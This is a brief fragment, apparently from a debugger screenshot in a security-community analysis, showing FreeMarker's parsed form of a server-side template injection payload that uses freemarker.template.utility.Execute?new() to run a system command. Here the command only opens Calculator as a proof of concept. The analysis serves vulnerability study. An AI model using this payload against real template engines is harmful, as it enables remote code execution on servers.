 element = {Assignment@18951} "<#assign ex="freemarker.template.utility.Execute"?new()>"
scope = 1
variableName = "ex"
operatorType = 65536
valueExp = {MethodCall@18957} ""freemarker.template.utility.Execute"?new()"
namespaceExp = null
parent = {MixedContent@18865} "<#assign ex="freemarker.template.utility.Execute"?new()>${ex("open -a Calculator.app")}"
childBuffer = null
childCount = 0
index = 0
template = {Template@18861} "<#assign ex = "freemarker.template.utility.Execute"?new()>${ex("open -a Calculator.app")}"
beginColumn = 1
beginLine = 1
先知社区